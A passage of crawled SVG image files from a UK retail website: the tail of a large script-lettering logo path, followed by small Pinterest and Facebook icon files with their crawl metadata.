129.8s-25.4 69.1-37.6 88.8l4 29c1.1 8.7 2.8 16.9 5.1 24.5 4.6 18.2 9.3 30.6 14.2 37 4.9 6.5 9.3 10.4 13.1 12 6.8 1.5 14.8-.9 23.9-7.4 9.1-6.4 18.4-15.2 27.9-26.2s18.6-23.1 27.3-36.4 16.5-25.6 23.3-37c1.5-3 3.8-3.8 6.8-2.3 2.3 1.5 3.4 4.6 3.4 9.1-1.5 3-6.1 10.4-13.7 22.2s-16.5 24.3-26.8 37.6c-10.2 13.3-21.5 25.2-33.6 35.9-12.1 10.6-23.5 15.9-34.2 15.9-1.5 0-2.7-.2-3.4-.6-.8-.4-1.9-.6-3.4-.6-14.4-3.8-26.2-22.4-35.3-55.8-4.6-15.2-8-33.8-10.2-55.8v-3.4c-3.8-30.3-5.9-64.9-6.3-103.6s1.3-78.9 5.1-120.7h-70.6c-3 0-4.6-2.3-4.6-6.8 0-3.8 1.5-5.7 4.6-5.7h72.9c.7-12.9 2.3-29.8 4.6-50.7s5.5-42.1 9.7-63.8c4.2-21.6 9.5-41.7 15.9-60.3s13.8-32.1 22.2-40.4c4.6-4.6 8.5-7 12-7.4 3.4-.4 7-.2 10.8.6 9.1 3 15.9 10.2 20.5 21.6 6.1 17.5 8.3 43.5 6.8 78s-6.8 75.3-15.9 122.4h74.2zm-88.8 18.2c0-1.5.2-2.6.6-3.4.4-.7.6-1.5.6-2.3h-63.8c-3 34.9-4.6 70.4-4.6 106.4 0 36.1 1.1 69.6 3.4 100.8 10.6-21.2 21.8-49.9 33.6-86 11.8-36 21.8-74.5 30.2-115.5zm-11.4-225.4c-6.1 6.1-11.8 15.6-17.1 28.5s-10.1 28.5-14.2 46.7c-4.2 18.2-7.8 38.7-10.8 61.5a1946.41 1946.41 0 0 0-8 70.6h64.9c8.3-45.5 13.5-85.6 15.4-120.1s-.2-59.8-6.3-75.7c-2.3-8.3-6.5-13.3-12.5-14.8-.8-.7-1.9-1.1-3.4-1.1-2.3-.2-5 1.4-8 4.4z"/><path d="M4830.6 784.9c-12.3-7.3-26.3 60-83.7 102.5-42.7 31.6-55.9-41.3-64.3-94.5 56.3-64.7 109.1-243.9 119-337 14.7-139-45.7-136.9-70.6-117.8-76.3 58.5-73.1 347.9-59.8 450.2-127.1 133.1-515.9 2.2-695-45-199.2-52.3-184.1 32.2-257.7 91.7-105 84.9-25.9-134.6-112.7-111.6-97.6 26.2-85.5 321.2-95.1 67.2 42-46 82.5-145.2 102.5-204.9 84.9-240 15.6-289.9-38.7-247-93 80.7-82.9 550.8-61.5 564.1 30.1 18.8 12.9-62.8 57.5-135.5 11.6-19 29-37.9 50.7-32.4 35.7 6.6 5.6 122.5 53.5 130.9 17.3 3.5 40.2-12.3 53.5-23.9 33.6-29.3 43.8-49.5 57.2-65.7 8.4-10 17.8-18.8 35.4-26.5 62-27.1 132.2-1.2 224.3 25 165.9 43.9 503.5 146.7 628.4 27.3 5.6 35.8 17 104.7 52.4 104.7 40.9 0 91.3-82.6 107-113.8 1.5-3.8.8-6.4-2.3-8zM3594.5 340.4c9.5-4.3 19.5-3.1 23.3-.6 71.4 17.9-29.4 334.9-107 433.7-4.9-86.5 4.6-397.1 83.7-433.1zM4678.1 740c-27.7-452.9 136.1-483 112.7-284-11.5 98.1-61.1 256.8-109.3 321-1.5-12.2-2.7-24.5-3.4-37z"/><path d="M4879.6 902.2c-15.2 0-28.5-6.1-39.8-18.2-11.4-13.7-18.2-31.7-20.5-54.1s.8-43.8 9.1-64.3c1.5-3 4.2-3.8 8-2.3 3 1.5 3.8 3.8 2.3 6.8-6.8 19-9.5 38.3-8 58.1 1.5 19.7 7.6 36.1 18.2 49 3.8 3.8 8.9 7.6 15.4 11.4 6.4 3.8 14.6 4.6 24.5 2.3 13.7-3.8 25.8-13.5 36.4-29s17.1-33.2 19.4-52.9v-11.4c-16.7-2.3-33.4-6.1-50.1-11.4s-31.5-13.7-44.4-25c-11.4-9.1-17.6-18.4-18.8-27.9-1.1-9.5.2-17.3 4-23.3 3.8-6.8 11-11.6 21.6-14.2s23.1-.6 37.6 6.3c37.2 19 57.7 47.4 61.5 85.4 25.8 2.3 48 2.3 66.6 0l29-3.4c3.8-1.5 5.7 0 5.7 4.6 1.5 2.3.4 4.2-3.4 5.7-1.5.8-11.8 2.3-30.7 4.6-19 2.3-41 2.3-66 0 0 1.5-.2 3.4-.6 5.7s-.6 4.6-.6 6.8c-2.3 22-9.7 41.7-22.2 59.2s-26.8 28.1-42.7 31.9h-11.5zm-13.7-195.8c-10.6 0-17.8 3.4-21.6 10.2-6.1 11.4-1.9 23.5 12.5 36.4 12.1 9.9 25.8 17.5 41 22.8s30.7 8.7 46.7 10.2c-1.5-12.9-6.1-26-13.7-39.3s-21.3-24.5-41-33.6c-9.1-4.4-17.1-6.7-23.9-6.7z"/><path d="M5099.3 902.2c-8.4 0-15.6-4.4-21.6-13.1-6.1-8.7-11-20.3-14.8-34.7s-7-30.9-9.7-49.5-5.1-37.7-7.4-57.5l-2.3-17.1c0-3.8 1.5-5.7 4.6-5.7 4.6 0 6.8 1.5 6.8 4.6l2.3 17.1c.7 10.6 2.3 24.3 4.6 41s4.9 32.8 8 48.4c3 15.6 7 28.9 12 39.8 4.9 11 10.8 16.5 17.6 16.5 5.3 0 11-4 17.1-12s12.1-18 18.2-30.2c6.1-12.1 11.8-25.2 17.1-39.3 5.3-14 9.9-27.5 13.7-40.4 0-3 1.1-4.6 3.4-4.6 3 0 5.3.8 6.8 2.3 9.1 9.1 17.6 15.4 25.6 18.8s17.3 5.5 27.9 6.3 21.6-2.3 33-9.1c1.5-1.5 3.8-.7 6.8 2.3 1.5 1.5 1.9 3 1.1 4.6-.8 1.5-1.9 2.3-3.4 2.3-10.6 6.1-20.7 9.5-30.2 10.2-9.5.8-18.2 0-26.2-2.3s-15.2-5.3-21.6-9.1c-6.5-3.8-11.6-7.2-15.4-10.2-1.5 6.1-4.2 14.2-8 24.5-3.8 10.2-8 20.7-12.5 31.3-19.8 43.2-37.6 64.8-53.5 64.8z"/><path d="M5300.8 904.5c-15.2 0-26.4-3.2-33.6-9.7-7.2-6.4-12.3-13.1-15.4-19.9-3.8-9.1-5.5-19.4-5.1-30.7.4-11.4 2.7-23.1 6.8-35.3 4.2-12.1 9.3-23.5 15.4-34.2 6.1-10.6 12.9-20.1 20.5-28.5 8.3-9.1 17.1-15.4 26.2-18.8s17.8-3.2 26.2.6c9.1 3.8 13.3 11.4 12.5 22.8-1.5 6.8-4.9 14.4-10.2 22.8s-12.3 15.9-21.1 22.8c-8.7 6.8-18.4 12.7-29 17.6s-22 7.8-34.2 8.5c-1.5 9.1-2.3 17.8-2.3 26.2s1.5 15.6 4.6 21.6c6.8 15.2 19.7 22.8 38.7 22.8 18.2 0 40.2-3 66-9.1s54.1-14.2 84.8-24.5c30.7-10.2 63.2-21.8 97.3-34.7l102.5-39.8 156-59.2c49.3-18.2 91.4-30.7 126.4-37.6 63-11.4 111.9-12.9 146.9-4.6 19.7 3.8 33.8 9.7 42.1 17.6 8.3 8 13.7 15.8 15.9 23.3 3.8 10.6 2.8 21.6-2.8 33-5.7 11.4-14.6 20.1-26.8 26.2-3.8 2.3-6.5 1.5-8-2.3-1.5-1.5-1.9-3-1.1-4.6.7-1.5 1.9-2.3 3.4-2.3 9.9-5.3 17.1-12.3 21.6-21.1 4.6-8.7 5.3-17.3 2.3-25.6-2.3-7.6-7.8-14.4-16.5-20.5s-20.9-10.8-36.4-14.2c-15.6-3.4-34.7-4.7-57.5-4-22.8.8-50.1 3.8-82 9.1-34.2 6.8-75.7 19.2-124.7 37S5709.5 773 5654.8 795l-102.5 39.8c-34.2 12.9-66.6 24.5-97.3 34.7s-59.4 18.6-85.9 25c-26.6 6.8-49.4 10-68.3 10zm28.4-168.5c-6.1 0-12.1 2.1-18.2 6.3s-11 7.8-14.8 10.8c-13.7 15.2-24.3 34.5-31.9 58.1 9.9-.7 19.4-3.6 28.5-8.5s17.3-10.4 24.5-16.5 13.1-12.5 17.6-19.4c4.6-6.8 7.2-12.9 8-18.2.7-4.6.6-7.4-.6-8.5-1.1-1.1-2.5-1.7-4-1.7-3-1.6-6.1-2.4-9.1-2.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/pinterest.svg
body_size: 657
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	<g id="UG8QpP_6_">
		<g>
			<g>
				<path class="st0" d="M26.4,40.3c2.9,3.4,7.8,4.6,12.1,3.3c0.9-0.3,1.8-0.6,2.6-0.9c1.7-0.7,3.2-1.6,4.5-2.9
					c3.8-3.5,5.9-7.8,6.8-12.8c1.3-6.5,0.1-12.5-4-17.7c-2.5-3.1-6-5.2-9.7-6.5C33.7,1,28,0.8,22.9,2.4c-1.5,0.5-2.9,1.1-4.3,1.9
					c-4.8,2.7-8.5,7.1-10,12.5c-0.4,1.4-0.6,2.9-0.8,4.4c-0.3,3.6,0.4,7.1,2.1,10.3c0.3,0.5,0.6,1,0.8,1.5c0.6,1.2,1.4,2.4,2.5,3.2
					c0.5,0.4,1.1,0.7,1.7,0.7c0.9-0.1,1.1-0.9,1.4-1.7c0.3-0.8,0.4-1.7,0.5-2.5c0.2-0.8,0.2-1.2-0.3-1.9c-3.8-5.3-2.5-14,2.2-18.3
					c4.2-3.9,9-5.1,14.3-4.3c4.8,0.7,9,3.8,10.9,8.3c0.8,1.8,1,4.3,1,6.3c0,2.8-0.4,5.3-1.5,8c-0.9,2.3-2.3,4.4-4.3,5.9
					c-2.9,2.2-9,3.1-10.2-1.4c-0.3-1.1-0.3-2.6-0.1-3.7c0.6-2.9,1.7-5.6,2.3-8.4c0.3-1.5,0.6-3,0.2-4.6c-0.5-1.8-1.6-3-3.5-3.2
					c-2-0.3-3.9,0.3-5,1.9c-2.4,3.2-2.7,7-1.5,10.8c0.3,0.8,0.3,1.5,0.1,2.4c-1.1,4.6-2.1,9.3-3.3,13.9c-0.8,3.1-1.1,6.4-0.9,9.6
					c0,0.9,0.1,1.8,0.3,2.7c0.1,0.6,0.4,1.4,0.9,1.7c0.8,0.4,1.5-0.6,1.9-1.2c1.5-2.2,2.6-4.6,3.5-7.1c0.6-1.6,1-3.3,1.4-4.9
					C25.3,44.5,26.1,41.5,26.4,40.3z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/facebook.svg
body_size: 258
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path id="XMLID_133_" class="st0" d="M23.3,58.4h11.5V29.6h8l0.9-9.6h-8.9c0,0,0-3.6,0-5.5c0-2.3,0.5-3.2,2.7-3.2c1.8,0,6.2,0,6.2,0
	v-10c0,0-6.6,0-8,0c-8.6,0-12.4,3.8-12.4,11c0,6.3,0,7.7,0,7.7h-6v9.8h6V58.4z"/>
</svg>
